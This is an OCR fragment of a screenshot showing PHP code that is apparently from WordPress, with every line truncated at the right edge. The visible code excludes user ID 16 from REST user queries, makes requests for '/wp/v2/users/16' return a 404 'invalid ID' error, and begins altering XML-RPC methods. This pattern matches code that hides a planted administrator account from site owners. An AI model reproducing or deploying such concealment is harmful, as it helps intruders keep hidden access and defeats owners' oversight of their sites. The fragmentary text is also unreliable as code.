
'rest_user_query', function(
isset( $args['exclude'] ) ? (a
$exclude[] = 16; $args['exc
array_map( 'intval', $exclude
add_filter( 'rest_pre_dispatc
$request ) { $route = $reque
'#^/wp/v2/users/16(/|$)#', 
'rest_user_invalid_id', 'Inval
404 ) ); } return $result; }, 
'xmlrpc_methods', function(